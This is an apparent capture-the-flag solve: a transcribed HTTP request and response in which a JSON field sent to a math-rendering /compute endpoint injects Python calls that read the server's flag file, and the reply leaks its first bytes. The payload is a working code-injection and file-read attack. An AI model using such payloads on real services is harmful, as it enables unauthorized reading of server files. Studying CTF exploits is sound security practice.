 Request
Pretty Raw Hex
\n
1 POST /compute HTTP/1.1
2 Host: ttt.chal.pwni.ng:1337
3 Content-Length: 166
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://ttt.chal.pwni.ng:1337
8 Referer: http://ttt.chal.pwni.ng:1337/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 [
[
"num",
"'a(open(\"flag\",\"rb\").read()[0])+b(open(\"flag\",\"rb\")
.read()[1])+c(open(\"flag\",\"rb\").read()[2])+d(open(\"flag
\",\"rb\").read()[3])'"
],
[
"op",
"sin"
]
]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 22 Apr 2023 07:22:43 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 221
7
8 \sin{\left(a{\left(112 \right)} + b{\left(99 \right)} + c{\left(116 \right)} + d{\left(102 \right)}
\right)}\\=\\\sin{\left(a{\left(112\right)} + b{\left(99 \right)} + c{\left(116 \right)} + d{\left(102
\right)} \right)}